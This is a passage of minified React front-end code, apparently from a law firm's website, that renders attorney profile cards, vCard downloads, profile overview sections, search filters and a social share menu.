0:s.length)>0&&(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("a",{"aria-label":"Email ".concat(v),className:"profile-card--mini__button",href:"mailto:".concat(null==s?void 0:s[0]),title:"Email ".concat(v),children:(0,i.jsx)(np,{name:"email",decorative:!0})})}),(null==p?void 0:p.length)>0&&(0,i.jsx)("a",{className:"profile-card--mini__button",title:"Call ".concat(v),href:"tel:".concat(null===(e=p[0])||void 0===e?void 0:e.number),"aria-label":"Call ".concat(v," at ").concat(p[0].number),children:(0,i.jsx)(np,{name:"phone",decorative:!0})})]})]})]})},{person:n,showIcons:t},"".concat(Math.random()));return(0,i.jsx)("div",{className:h()("profile-card","profile-card--".concat(l||"mini")),children:b})});eA.propTypes={person:o().shape({email:o().string,displayName:o().string,image:o().shape({height:o().number,url:o().string,width:o().number}),phone:o().arrayOf(o().shape({number:o().string,extension:o().string})),link:o().shape({hashUrl:o().string,target:o().string,title:o().string,url:o().string}),location:o().arrayOf(o().string),name:o().string,title:o().string}),showIcons:o().bool,variant:o().oneOf(["mini","detailed"])};let eU=e=>{let{columnCount:n=1,people:t=[],showIcons:l=!1,variant:a="mini",cardCount:o=null}=e,[s,c]=(0,r.useState)("show more"),[d,u]=(0,r.useState)(o);return(null==t?void 0:t.length)>0?(0,i.jsx)("div",{className:"profile-cards",children:(0,i.jsxs)("ul",{className:h()("profile-cards__list","profile-cards__list--columns-".concat(n)),children:[t.filter(e=>e.title&&e.name).slice(0,d||t.length).map((e,n)=>(0,i.jsx)("li",{className:"profile-cards__list__item",children:(0,i.jsx)(eA,{variant:a,person:e,showIcons:l})},"profile-card-item-".concat(n))),d<t.length&&t.slice(d,t.length).map((e,n)=>(0,i.jsx)("li",{className:"profile-cards__list__item__hidden",children:(0,i.jsx)(eA,{variant:a,person:e,showIcons:l})},"profile-card-item-".concat(n,"-hidden"))),(0,i.jsx)("li",{children:o&&t.length>5&&(0,i.jsx)("span",{className:"profile-cards__list__show-more-button",children:(0,i.jsx)("button",{type:"button","aria-label":s,onClick:e=>{null==e||e.preventDefault(),d===o?(u(t.length),c("show less")):(u(o),c("show more"))},children:s})})})]})}):null};eU.propTypes={columnCount:o().number,people:o().arrayOf(o().shape({name:o().string,displayName:o().string,image:o().shape({url:o().string,width:o().number,height:o().number}),title:o().string,location:o().arrayOf(o().string),phone:o().arrayOf(o().shape({number:o().string,extension:o().string})),email:o().string,link:o().shape({title:o().string,url:o().string,hashUrl:o().string,target:o().string})})),showIcons:o().bool,variant:o().string,cardCount:o().number};var eF=eU;t(2447);let eq=e=>{var n,t;let{name:l,nameObj:i,phone:r,addresses:a,email:o,title:s,url:c}=e,d="https://impact.mofo.com/".replace(/\/$/,""),u=new Blob(["BEGIN:VCARD\nVERSION:4.0\nFN:".concat(l,"\nN;charset=utf-8:").concat(null!==(n=null==i?void 0:i.lastName)&&void 0!==n?n:"",";").concat(null!==(t=null==i?void 0:i.firstName)&&void 0!==t?t:"",";;;\n").concat(null==a?void 0:a.map(e=>{var n,t,l,i,r,a;return"ADR;WORK:;;".concat(null!==(n=null==e?void 0:e.addressLineOne)&&void 0!==n?n:"",";").concat(null!==(t=null==e?void 0:e.addressLineTwo)&&void 0!==t?t:""," ").concat(null!==(l=null==e?void 0:e.city)&&void 0!==l?l:"",";").concat(null!==(i=null==e?void 0:e.province)&&void 0!==i?i:"",";").concat(null!==(r=null==e?void 0:e.zipcode)&&void 0!==r?r:"",";").concat(null!==(a=null==e?void 0:e.country)&&void 0!==a?a:"")}).join("\n"),"\n").concat(null==r?void 0:r.map(e=>{var n,t,l;return(null==e?void 0:e.type)==="fax"?"TEL;WORK;FAX:".concat(null!==(n=null==e?void 0:e.title)&&void 0!==n?n:""):(null==e?void 0:e.type)==="business"||(null==e?void 0:e.type)==="office"||(null==e?void 0:e.type)==="office-2"?"TEL;WORK:".concat(null!==(t=null==e?void 0:e.title)&&void 0!==t?t:""):(null==e?void 0:e.type)==="mobile"?"TEL;MOBILE:".concat(null!==(l=null==e?void 0:e.title)&&void 0!==l?l:""):""}).join("\n"),"\n").concat(null==o?void 0:o.map(e=>{var n;return"EMAIL; INTERNET:".concat(null!==(n=null==e?void 0:e.title)&&void 0!==n?n:"")}).join("\n"),"\nTITLE:").concat(null!=s?s:"","\nROLE:\nORG:Morrison & Foerster LLP\nURL; WORK:").concat("".concat(d).concat(null!=c?c:""),"\nEND:VCARD")],{type:"text/vcard"}),v=document.createElement("a"),p=URL.createObjectURL(u);v.href=p,v.download="".concat(l,".vcf"),document.body.appendChild(v),v.click(),document.body.removeChild(v),URL.revokeObjectURL(p)};o().arrayOf(o().shape({})),o().arrayOf(o().shape({url:o().string,target:o().string,title:o().string})),o().shape({altText:o().string,height:o().number,url:o().string,width:o().number}),o().shape({altText:o().string,height:o().number,url:o().string,width:o().number}),o().bool,o().shape({url:o().string,icon:o().string,target:o().string,title:o().string}),o().arrayOf(o().string),o().string,o().shape({}),o().arrayOf(o().shape({url:o().string,target:o().string,title:o().string})),o().shape({color:o().string,email:o().shape({body:o().string,separator:o().string,subject:o().string}),facebook:o().shape({hashtag:o().string,quote:o().string}),linkedIn:o().shape({source:o().string,summary:o().string,title:o().string}),shareIconName:o().string,twitter:o().shape({hashtags:o().arrayOf(o().string),related:o().arrayOf(o().string),title:o().string,via:o().string}),url:o().string}),o().arrayOf(o().string),o().shape({url:o().string,icon:o().string,target:o().string,title:o().string}),o().string,t(3299),r.forwardRef((e,n)=>{var t,l,a;let{barAdmissionsData:o=[],boxElementModule:s=null,biosData:c=[],clerkshipData:d=[],educationData:u=[],externalPracticeLinkData:v=null,groupData:p=null,id:h=null,industries:m=[],navTitle:_=null,peopleContent:f=null,practices:x=[],governmentServicesData:b,regions:y=[],resourcesData:j=null,rightRichText:w=null,shortPromotionalStatementData:N=null,variant:k="default",setBioHTML:T,regenFont:S,additionalRightColumnLink:O}=e,[C,E]=(0,r.useState)(0),[I,L]=(0,r.useState)("english"),[P,M]=(0,r.useState)((null==c?void 0:null===(t=c[0])||void 0===t?void 0:t.quote)||null),[R,D]=(0,r.useState)((null==c?void 0:null===(l=c[0])||void 0===l?void 0:l.blockQuote)||null),A=(0,ea.useRouter)(),U=(0,r.useRef)(null);return(0,r.useEffect)(()=>{var e,n,t,l,i,r;let a=null!==(l=null===(e=document.querySelector(".profile-hero"))||void 0===e?void 0:e.getBoundingClientRect())&&void 0!==l?l:{},o=null!==(i=null===(n=document.querySelector(".header"))||void 0===n?void 0:n.getBoundingClientRect())&&void 0!==i?i:{},s=null!==(r=null===(t=document.querySelector(".section-navigation"))||void 0===t?void 0:t.getBoundingClientRect())&&void 0!==r?r:{};E(((null==a?void 0:a.height)||(null==o?void 0:o.height)||0)+((null==s?void 0:s.height)||0));let d=null,u=null;for(let e=0;e<(null==c?void 0:c.length);e+=1){let n=c[e];(null==n?void 0:n.language)===I&&(d=(null==n?void 0:n.quote)||null,u=(null==n?void 0:n.blockQuote)||null,e=c.length)}d&&M(d),u&&D(u)},[I]),(0,r.useEffect)(()=>{setTimeout(()=>{var e,n;(null===(e=U.current)||void 0===e?void 0:e.expandShowMore)&&(0,g.Qx)(null===(n=U.current)||void 0===n?void 0:n.expandShowMore)},500)},[A.query.slug]),(0,r.useEffect)(()=>{var e;if(!A.asPath.includes("#")||!(null==U?void 0:null===(e=U.current)||void 0===e?void 0:e.expandShowMore))return;U.current.expandShowMore();let n=setTimeout(()=>{let e=A.asPath.split("#")[1],n=document.getElementById(e);n&&(n.style.scrollMarginTop="".concat(C,"px"),n.scrollIntoView())},200);return()=>{clearTimeout(n)}},[A.asPath,C]),(0,i.jsx)("section",{className:"section",id:h,"data-nav-title":_,ref:n,style:{scrollMarginTop:"".concat(C,"px")},children:(0,i.jsxs)("div",{className:"profile-overview section__container",children:[(0,i.jsxs)("div",{className:"profile-overview__description-container",children:[P&&(0,i.jsxs)("blockquote",{className:"profile-overview__pull-quote",children:[(0,i.jsx)("span",{children:"“"}),(0,i.jsx)(na,{dangerouslySet:P})]}),R&&(0,i.jsx)("blockquote",{className:"profile-overview__block-quote",children:(0,i.jsx)(na,{dangerouslySet:R})}),N&&(0,i.jsx)("div",{className:"profile-overview__short-promotional-statement",children:(0,i.jsx)(na,{tag:"div",dangerouslySet:N})}),v&&(0,i.jsx)("div",{className:"profile-overview__external-practice-link",children:(0,i.jsx)(ey,{link:v,color:"primary-blue"})}),(0,i.jsx)(e6,{content:c,variant:k,ref:U,setBioHTML:T,currentLanguage:I,setCurrentLanguage:L,regenFont:S}),(null==j?void 0:null===(a=j.links)||void 0===a?void 0:a.length)>0&&(0,i.jsxs)("div",{className:"profile-overview__resource-container",children:[(0,i.jsx)(na,{variant:"profile-overview__display-label profile-overview__display-label--practices",tag:"p",children:"Resources"}),(0,i.jsx)(eN,{links:j.links,columnCount:2,variant:"basic"})]})]}),(0,i.jsxs)("div",{className:"profile-overview__related",children:[f&&f,(null==p?void 0:p.url)&&(0,i.jsxs)("div",{className:"profile-overview__view-all-link",style:{marginTop:"2rem"},children:[(null==O?void 0:O.href)&&(null==O?void 0:O.title)&&(0,i.jsx)(ey,{arrowPosition:"left",link:{title:null==O?void 0:O.title,url:null==O?void 0:O.href},linkStyle:"Text"}),(0,i.jsx)(ey,{arrowPosition:"left",link:{title:"View all members of the group",url:p.url},linkStyle:"Text"})]}),s&&s.map((e,n)=>{var t,l,r,a,o,s,c,d,u,v,p,h,m,_,f,x,b,y,j,w,N,k,T,S,O,C,E,I,L,P,M,R,D,A,U,F,q,B,z,Z,V,H;let{bemLegacyContent:K,bemRichTextContent:G}=null!==(t=(0,g.YO)({bemRichTextData:e.rich_text,bemLegacyHTMLData:e.legacy_code}))&&void 0!==t?t:{};if(K)return(0,i.jsx)("div",{className:"bem-legacy",style:{paddingBottom:"1rem"},children:K},"bem-legacy-".concat(n));if(G)return(0,i.jsx)("div",{className:"bem-rich-text",style:{paddingBottom:"1rem"},children:G},"bem-rich-text-".concat(n));if(e.link_card&&"object"==typeof e.link_card){let t=[{title:(null===(r=e.link_card.title)||void 0===r?void 0:null===(l=r.description)||void 0===l?void 0:l.trim())||(null===(d=e.link_card.reference)||void 0===d?void 0:null===(c=d[0])||void 0===c?void 0:null===(s=c.card_information)||void 0===s?void 0:null===(o=s.title)||void 0===o?void 0:null===(a=o.description)||void 0===a?void 0:a.trim())||(null===(p=e.link_card.reference)||void 0===p?void 0:null===(v=p[0])||void 0===v?void 0:null===(u=v.title)||void 0===u?void 0:u.trim()),link:{url:(null===(h=e.link_card.url_override)||void 0===h?void 0:h.trim())||(null===(_=e.link_card.reference)||void 0===_?void 0:null===(m=_[0])||void 0===m?void 0:m.url),title:(null===(x=e.link_card.title)||void 0===x?void 0:null===(f=x.description)||void 0===f?void 0:f.trim())||(null===(w=e.link_card.reference)||void 0===w?void 0:null===(j=w[0])||void 0===j?void 0:null===(y=j.card_information)||void 0===y?void 0:null===(b=y.title)||void 0===b?void 0:b.trim())},thumbnail:{image:{url:(null===(T=e.link_card.image)||void 0===T?void 0:null===(k=T[0])||void 0===k?void 0:null===(N=k.image)||void 0===N?void 0:N.url)||(null===(E=e.link_card.reference)||void 0===E?void 0:null===(C=E[0])||void 0===C?void 0:null===(O=C.card_information)||void 0===O?void 0:null===(S=O.image)||void 0===S?void 0:S.url)},altText:(null===(P=e.link_card.image)||void 0===P?void 0:null===(L=P[0])||void 0===L?void 0:null===(I=L.alternate_text)||void 0===I?void 0:I.trim())||(null===(U=e.link_card.reference)||void 0===U?void 0:null===(A=U[0])||void 0===A?void 0:null===(D=A.card_information)||void 0===D?void 0:null===(R=D.image)||void 0===R?void 0:null===(M=R.description)||void 0===M?void 0:M.trim())||(null===(z=e.link_card.reference)||void 0===z?void 0:null===(B=z[0])||void 0===B?void 0:null===(q=B.card_information)||void 0===q?void 0:null===(F=q.title)||void 0===F?void 0:F.trim())||(null===(H=e.link_card.reference)||void 0===H?void 0:null===(V=H[0])||void 0===V?void 0:null===(Z=V.title)||void 0===Z?void 0:Z.trim())}}];return(0,i.jsx)("div",{className:"bem-linkcard",children:(0,i.jsx)(ej,{variant:"box-element",title:t[0].title,link:t[0].link,thumbnail:t[0].thumbnail})},"bem-link-card-".concat(n))}return null}),(null==x?void 0:x.length)>0&&(0,i.jsxs)("div",{className:"profile-overview__related-item",children:[(0,i.jsx)(na,{variant:"profile-overview__display-label profile-overview__display-label--practices",tag:"p",children:"".concat("capability"===k?"Related ":"","Practices")}),(0,i.jsx)("ul",{className:"profile-overview__practice-list",children:null==x?void 0:x.map(function(){let{link:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?(0,i.jsx)("li",{className:"profile-overview__practice-link",children:(0,i.jsx)(ey,{color:"primary-blue",link:e})},"profile-overview-practice-".concat(null==e?void 0:e.title,"-").concat(Math.random())):null})})]}),(null==m?void 0:m.length)>0&&(0,i.jsxs)("div",{className:"profile-overview__related-item",children:[(0,i.jsx)(na,{variant:"profile-overview__display-label profile-overview__display-label--practices",tag:"p",children:"".concat("capability"===k?"Related ":"","Industries + Issues")}),(0,i.jsx)("ul",{className:"profile-overview__practice-list",children:null==m?void 0:m.map(function(){let{link:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?(0,i.jsx)("li",{className:"profile-overview__practice-link",children:(0,i.jsx)(ey,{color:"primary-blue",link:e})},"profile-overview-practice-".concat(null==e?void 0:e.title,"-").concat(Math.random())):null})})]}),(null==y?void 0:y.length)>0&&(0,i.jsxs)("div",{className:"profile-overview__related-item",children:[(0,i.jsx)(na,{variant:"profile-overview__display-label profile-overview__display-label--practices",tag:"p",children:"".concat("capability"===k?"Related ":"","Regions")}),(0,i.jsx)("ul",{className:"profile-overview__practice-list",children:null==y?void 0:y.map(function(){let{link:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?(0,i.jsx)("li",{className:"profile-overview__practice-link",children:(0,i.jsx)(ey,{color:"primary-blue",link:e})},"profile-overview-practice-".concat(null==e?void 0:e.title,"-").concat(Math.random())):null})})]}),(null==o?void 0:o.length)>0&&(0,i.jsxs)("div",{className:"profile-overview__related-item",children:[(0,i.jsx)(na,{variant:"profile-overview__display-label profile-overview__display-label--practices",tag:"p",children:"Bar Admissions"}),(0,i.jsx)("ul",{className:"profile-overview__practice-list",children:null==o?void 0:o.map(e=>e?(0,i.jsx)("li",{className:"profile-overview__practice-link",children:(0,i.jsx)(na,{tag:"p",dangerouslySet:e})},"profile-overview-practice-".concat(e,"-").concat(Math.random())):null)})]}),(null==b?void 0:b.length)>0&&(0,i.jsxs)("div",{className:"profile-overview__related-item",children:[(0,i.jsx)(na,{variant:"profile-overview__display-label profile-overview__display-label--practices",tag:"p",children:"Government Service"}),(0,i.jsx)("ul",{className:"profile-overview__practice-list",children:null==b?void 0:b.map(e=>{var n;return e?(0,i.jsxs)("li",{className:"profile-overview__practice-link",children:[null==e?void 0:e.title,(0,i.jsx)("ul",{className:"profile-overview__practice-government-service-list",children:null==e?void 0:null===(n=e.roles)||void 0===n?void 0:n.map(e=>(0,i.jsx)("li",{className:"profile-overview__practice-link",children:e}))})]},"profile-overview-practice-".concat(e,"-").concat(Math.random())):null})})]}),(null==d?void 0:d.length)>0&&(0,i.jsxs)("div",{className:"profile-overview__related-item",children:[(0,i.jsx)(na,{variant:"profile-overview__display-label profile-overview__display-label--practices",tag:"p",children:"Clerkships"}),(0,i.jsx)("ul",{className:"profile-overview__practice-list",children:null==d?void 0:d.map(e=>e?(0,i.jsx)("li",{className:"profile-overview__practice-link",children:(0,i.jsx)(na,{tag:"p",dangerouslySet:e})},"profile-overview-practice-".concat(e,"-").concat(Math.random())):null)})]}),(null==u?void 0:u.length)>0&&(0,i.jsxs)("div",{className:"profile-overview__related-item",children:[(0,i.jsx)(na,{variant:"profile-overview__display-label profile-overview__display-label--practices",tag:"p",children:"Education"}),(0,i.jsx)("ul",{className:"profile-overview__practice-list",children:null==u?void 0:u.map(e=>e?(0,i.jsx)("li",{className:"profile-overview__practice-link",children:(0,i.jsx)(na,{tag:"p",dangerouslySet:e})},"profile-overview-practice-".concat(e,"-").concat(Math.random())):null)})]}),w]})]})})}).propTypes={barAdmissionsData:o().arrayOf(o().string),boxElementModule:o().arrayOf(o().string),biosData:o().arrayOf(o().shape({html:o().string,language:o().string,paragraphLimit:o().number})),clerkshipData:o().arrayOf(o().string),educationData:o().arrayOf(o().string),externalPracticeLinkData:o().shape({title:o().string,url:o().string}),groupData:o().shape({title:o().string,url:o().string}),id:o().string,industries:o().arrayOf(o().shape({link:o().shape({title:o().string,pageReference:o().shape({url:o().string}),externalUrl:o().string})})),navTitle:o().string,peopleContent:o().node,practices:o().arrayOf(o().shape({link:o().shape({title:o().string,pageReference:o().shape({url:o().string}),externalUrl:o().string})})),shortPromotionalStatementData:o().string,resourcesData:o().shape({links:o().arrayOf(o().shape({title:o().string,url:o().string})),variant:o().string}),regions:o().arrayOf(o().shape({link:o().shape({title:o().string,pageReference:o().shape({url:o().string}),externalUrl:o().string})})),rightRichText:o().node,variant:o().string},t(4807);let eB=e=>{let{collapsible:n=!0,nestedInMenu:t=!0,isCareers:l}=e;return(0,i.jsx)("div",{className:"quick-search",children:(0,i.jsx)(nk,{isPeopleSearch:!1,isGlobal:!0,indexName:"".concat("production","_mofo_pages_query_suggestions"),isCareers:l,nestedInMenu:t,collapsible:n,classNames:{root:h()("quick-search__container",{"quick-search--active":!n}),form:h()("quick-search__form",{"quick-search__form--active":!n}),inputWrapperSuffix:"quick-search__form__clear",inputWrapper:"quick-search__form__input",label:"quick-search__form__link__icon",inputWrapperPrefix:"quick-search__form__link",panel:h()("quick-search__suggestions",{"quick-search__suggestions--active":!n})}})})};eB.propTypes={collapsible:o().bool,nestedInMenu:o().bool};var ez=eB,eZ=()=>{let[e,n]=(0,r.useState)("");return(0,r.useEffect)(()=>{let e=!0,t=null,l=()=>{if(!e)return;t&&window.cancelAnimationFrame(t);let l=ep();t=window.requestAnimationFrame(()=>e&&n(l))};return window.addEventListener("resize",l,{passive:!0}),l(),()=>{e=!1,t=null,window.removeEventListener("resize",l)}},[]),e},eV=()=>{let e=eZ(),[n,t]=(0,r.useState)({isMobileMin:!1,isMobile:!1,isTablet:!1,isTabletMax:!1,isDesktop:!1});return(0,r.useEffect)(()=>{t({isMobileMin:"mobile-min"===e,isMobile:"mobile"===e,isTablet:"tablet"===e,isTabletMax:"tablet-max"===e,isDesktop:"desktop"===e})},[e]),n};let eH=r.useLayoutEffect;var eK=e=>{var n;let[t,l]=(0,r.useState)(!1),i=null===(n=window)||void 0===n?void 0:n.matchMedia("(min-width: ".concat(K[e],")")),[a,o]=(0,r.useState)(!1);return eH(()=>{l(!0),i&&o(i.matches)},[i]),(0,r.useEffect)(()=>{if(i&&t){let e=()=>{o(i.matches)};return i.addEventListener("change",e),()=>{i.removeEventListener("change",e)}}},[i,t]),!!t&&a};t(5374);let eG=(0,r.createContext)(),eW=()=>{let e=(0,r.useContext)(eG);if(!e)throw Error("useDateRange must be used within a DateRangeProvider");return e};var e$=()=>{let{value:e,setValue:n,min:t}=eW();return(0,i.jsxs)("div",{className:"date-filter",children:[(0,i.jsx)(U,{label:"Start Date",min:t,onChange:n,value:e.start,name:"start"}),(0,i.jsx)(U,{label:"End Date",min:t,onChange:n,value:e.end,name:"end"})]})};t(1124);let eQ=e=>{let{options:n=[],removeFilter:t=()=>{},selectFilter:l=()=>{},selected:r=[]}=e,a=e=>{let{target:{value:n,name:i,checked:r}}=e;r?null==l||l(n,i):null==t||t(n)};return(0,i.jsx)("div",{className:"filter-subtypes",children:(null==n?void 0:n.length)>0&&(null==n||n.sort((e,n)=>(null==e?void 0:e.label)<(null==n?void 0:n.label)?-1:(null==e?void 0:e.label)>(null==n?void 0:n.label)?1:0),[...n].reduceRight((e,n,t,l)=>{let i=Math.ceil(l.length/(4-e.length));return e.push(l.splice(0,i)),e},[])).map((e,n)=>(0,i.jsx)("ul",{className:"filter-subtypes__column",children:(null==e?void 0:e.length)>0?e.map((e,t)=>{let{label:l,count:o}=e;return(0,i.jsx)("li",{className:"filter-subtypes__column__item",children:(0,i.jsx)(E,{checked:r&&(null==r?void 0:r.includes(l)),id:t,label:"".concat(l," (").concat(o,")"),name:"".concat(l," (").concat(o,")"),onChange:a,tabIndex:0,value:l})},"subtype-".concat(n,"-").concat(t))}):null},"subtype-chunk-".concat(n)))})};eQ.propTypes={options:o().arrayOf(o().shape({count:o().oneOfType([o().string,o().number]),label:o().string,value:o().string})),removeFilter:o().func,selectFilter:o().func,selected:o().arrayOf(o().string)},t(6412);let eY=e=>{let{active:n=!1,children:t=null,handleApplyFilters:l=()=>{},handleClearFilters:r=()=>{},handleToggleDropdown:a=()=>{}}=e,o=(e,n)=>{if((null==e?void 0:e.key)==="Enter")return null==n?void 0:n(e)};return(0,i.jsx)("div",{className:h()("filter-dropdown",{"filter-dropdown--active":n}),children:(0,i.jsxs)("div",{className:"filter-dropdown__wrap",children:[a&&(0,i.jsx)("a",{type:"button",role:"button",tabIndex:0,className:"filter-dropdown__close-button",onClick:a,onKeyDown:e=>o(e,a),children:(0,i.jsx)(np,{name:"close"})}),(0,i.jsx)("form",{children:(0,i.jsxs)("div",{className:"filter-dropdown__content",children:[(0,i.jsx)("div",{className:"filter-dropdown__content__scrollable",children:t}),(0,i.jsxs)("div",{className:"filter-dropdown__content__buttons",children:[r&&(0,i.jsx)(w,{text:"clear",variant:"outline-primary",onClick:r}),l&&(0,i.jsx)(w,{text:"apply",variant:"outline-primary",onClick:l})]})]})})]})})};eY.propTypes={active:o().bool,children:o().node,handleApplyFilters:o().func,handleClearFilters:o().func,handleToggleDropdown:o().func},t(4890);o().shape({title:o().string,url:o().string,target:o().string,hashUrl:o().string}),o().arrayOf(o().shape({field:o().string,title:o().string})),o().func,o().func,t(3663),o().node,o().arrayOf(o().shape({field:o().string,title:o().string})),o().func,o().func,t(6470),o().arrayOf(o().string),o().string,o().func,o().bool,o().string,o().oneOfType([o().string,o().number]),o().func,o().func,o().string,t(550),r.forwardRef((e,n)=>{let{children:t=null,hideTabletHeader:l=!1,id:a=null,leftSideComponent:o=null,navTitle:s=null,noSubtitleOffset:c=!1,privacyLibrary:d=!1,showBackground:u=!1,sideContent:v=null,sideContentLabel:p=null,stretchBackground:g=!1,subtitle:_=null,title:f=null,extendWidth:x=!1,hideSectionNav:b=!1,...y}=e,[j,w]=(0,r.useState)(0),N=r.Children.map(t,e=>r.isValidElement(e)?r.cloneElement(e,{hideSectionNav:b,...y}):e);return(0,r.useEffect)(()=>{var e,n,t,l,i,r,a,o,s,c,d,u;let{height:v=0}=window&&(null===(t=window)||void 0===t?void 0:null===(n=t.location)||void 0===n?void 0:null===(e=n.pathname)||void 0===e?void 0:e.includes("people/"))?null!==(c=null===(i=document)||void 0===i?void 0:null===(l=i.querySelector(".profile-hero"))||void 0===l?void 0:l.getBoundingClientRect())&&void 0!==c?c:{}:null!==(d=null===(a=document)||void 0===a?void 0:null===(r=a.querySelector(".header"))||void 0===r?void 0:r.getBoundingClientRect())&&void 0!==d?d:{},{height:p=0}=null!==(u=null===(s=document)||void 0===s?void 0:null===(o=s.querySelector(".section-navigation"))||void 0===o?void 0:o.getBoundingClientRect())&&void 0!==u?u:{};w(v+p)},[]),(0,r.useEffect)(()=>{let e=window.location.hash,n=e&&document&&document.querySelector(e);if(n&&(n.style.scrollMarginTop="".concat(j,"px"),!window.location.pathname.startsWith("/people/")))try{setTimeout(()=>{n.scrollIntoView()},0)}catch(e){}},[j]),(0,i.jsx)("section",{ref:n,className:h()("section",{"section--has-title":f||o,"section--show-background":u,"section--stretch-background":g,"section--with-side-content":v}),id:a,"data-nav-title":s,style:{scrollMarginTop:"".concat(j,"px")},children:(0,i.jsxs)("div",{className:"section__container",children:[(f||o)&&(0,i.jsxs)("div",{className:h()("section__heading",{"section__heading--hide-tablet":l}),children:[f&&(0,i.jsx)(es,{className:"section__heading__title",id:"section-title-".concat(a),tag:"h3",variant:"h3",dangerousHtml:f}),_&&(0,i.jsx)("div",{className:"section__heading__subtitle",children:(0,m.ZP)(_)}),o&&(0,i.jsx)("div",{className:"section__heading__left-side-component",children:o})]}),t&&(0,i.jsxs)("div",{className:h()("section__content",{"section__content--subtitle-offset":_&&!c},{"section__content--limit-width":!x&&!f&&!o}),children:[N&&(0,i.jsx)("div",{className:h()("section__content__children",d&&"section__content__children--privacy-library"),children:N}),v&&(0,i.jsxs)("div",{className:h()("section__content__side-content",d&&"section__content__side-content--privacy-library"),children:[p&&(0,i.jsx)(es,{tag:"h4",className:"side-content__label",children:p}),(0,m.ZP)(v)]})]})]})})}).propTypes={children:o().oneOfType([o().arrayOf(o().node),o().node]),hideTabletHeader:o().bool,id:o().string,leftSideComponent:o().node,navTitle:o().string,noSubtitleOffset:o().bool,privacyLibrary:o().bool,showBackground:o().bool,sideContent:o().node,sideContentLabel:o().string,stretchBackground:o().bool,subtitle:o().string,title:o().string,extendWidth:o().bool,hideSectionNav:o().bool},t(470),t(8248),o().string,o().string,o().string,o().arrayOf(o().shape),o().bool,o().node,o().bool,o().oneOfType([o().func,o().shape({current:o().arrayOf(o().instanceOf("undefined"==typeof Element?()=>{}:Element))})]),o().shape({desktop:o().number,mobile:o().number});var eX=t(314),eJ=t(8347),e0=t(6985);t(5412);let e1=e=>{let{color:n="primary-blue",email:t={body:"",separator:"",subject:""},facebook:l={hashtag:"",quote:""},linkedIn:a={source:"",summary:"",title:""},shareIconName:o="share",twitter:s={hashtags:[],related:[],title:"",via:""},url:c="",ariaLabel:d="Share links menu"}=e,{hashtag:u,quote:v}=l,{source:p,summary:h,title:m}=a,{hashtags:g,related:_,title:f,via:x}=s,[b,y]=(0,r.useState)(!1),[j,w]=(0,r.useState)(!1),N=(0,r.useRef)(null),k=(0,r.useRef)(null);return(0,r.useEffect)(()=>{var e,n,t,l;if(b&&(null==N?void 0:N.current)){let t=null==N?void 0:N.current.getElementsByClassName("react-share__ShareButton");null==t||null===(n=t[0])||void 0===n||null===(e=n.focus)||void 0===e||e.call(n)}else(null==N?void 0:N.current)&&(null===(t=(l=N.current).focus)||void 0===t||t.call(l))},[b,N]),(0,r.useEffect)(()=>{if((null==k?void 0:k.current)&&(b||j)){var e,n,t;let{height:l,top:i,bottom:r}=null!==(t=null===(e=(n=k.current).getBoundingClientRect)||void 0===e?void 0:e.call(n))&&void 0!==t?t:{};r>=window.innerHeight?k.current.style.top="".concat(-l,"px"):i<=0&&(k.current.style.cssText="")}},[b,j,k]),(0,i.jsxs)("div",{className:"share-links",children:[(0,i.jsx)("button",{"aria-controls":"share-links-pop-up","aria-expanded":b||j,"aria-haspopup":"true","aria-label":d,className:"share-links__icon share-links__icon--".concat(n),onClick:()=>{y(e=>!e)},onMouseEnter:()=>w(!0),onMouseLeave:()=>{w(!1),y(!1)},type:"button",children:(0,i.jsx)(np,{name:o,size:24,decorative:!0})}),(0,i.jsx)("div",{className:"share-links__popup ".concat(b||j?"share-links__popup--is-open":""),id:"share-links-pop-up",role:"dialog","aria-labelledby":"share-menu-heading","aria-modal":"true","aria-hidden":!b&&!j,onMouseEnter:()=>w(!0),onMouseLeave:()=>{w(!1),y(!1)},ref:k,children:(0,i.jsxs)("ul",{className:"share-links__list",ref:N,children:[(0,i.jsx)("li",{children:(0,i.jsx)(es,{tag:"h2",id:"share-menu-heading",className:"visually-hidden",children:"Share menu"})}),(0,i.jsx)("li",{children:(0,i.jsxs)(eX.Z,{hashtag:u,quote:v,url:c,"aria-label":"Share on Facebook",children:[(0,i.jsx)(np,{name:"facebook-square",decorative:!0}),(0,i.jsx)(na,{tag:"p",children:"Facebook"})]})}),(0,i.jsx)("li",{children:(0,i.jsxs)(eJ.Z,{hashtags:g,related:_,title:f,url:c,via:x,"aria-label":"Share on Twitter",children:[(0,i.jsx)(np,{name:"x",decorative:!0}),(0,i.jsx)(na,{tag:"p",children:"Twitter"})]})}),(0,i.jsx)("li",{children:(0,i.jsxs)(nd,{ariaLabel:"Print this page",children:[(0,i.jsx)(np,{name:"print",decorative:!0}),(0,i.jsx)(na,{tag:"p",children:"Print"})]})}),(0,i.jsx)("li",{children:(0,i.jsxs)(e0.Z,{source:p,summary:h,title:m,url:c,"aria-label":"Share on LinkedIn",children:[(0,i.jsx)(np,{name:"linkedin",decorative:!0}),(0,i.jsx)(na,{tag:"p",children:"LinkedIn"})]})})]})})]})};e1.propTypes={color:o().string,email:o().shape({body:o().string,separator:o().string,subject:o().string}),facebook:o().shape({hashtag:o().string,quote:o().string}),linkedIn:o().shape({source:o().string,summary:o().string,title:o().string}),shareIconName:o().string,twitter:o().shape({hashtags:o().arrayOf(o().string),related:o().arrayOf(o().string),title:o().string,via:o().string}),url:o().string,ariaLabel:o().string};var e2=e1,e4=t(8090),e5=t(5196);t(7205);let e3=(0,r.forwardRef)((e,n)=>{var t,l,a,o,s,c,d;let{content:u=[],variant:v="default",setBioHTML:p,currentLanguage:h=null,setCurrentLanguage:_=null,regenFont:f}=e,[x,b]=(0,r.useState)(!0),[y,j]=(0,r.useState)("english"),[w,N]=(0,r.useState)(null==u?void 0:u[0]),[k,T]=(0,r.useState)(""),[S,O]=(0,r.useState)(""),[C,E]=(0,r.useState)(null),I=h||y,L=_||j;return(0,r.useImperativeHandle)(n,()=>({expandShowMore(){b(!1)}})),(0,r.useEffect)(()=>{var e;let n=(null==u?void 0:u.find(function(){let{language:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e===I}))||(null==u?void 0:u[0]),t={...n},l=null==t?void 0:null===(e=t.html)||void 0===e?void 0:e.replace(/<img .*?>/g,"");(null==t?void 0:t.html)&&(t.html="zh"===C?null==e4?void 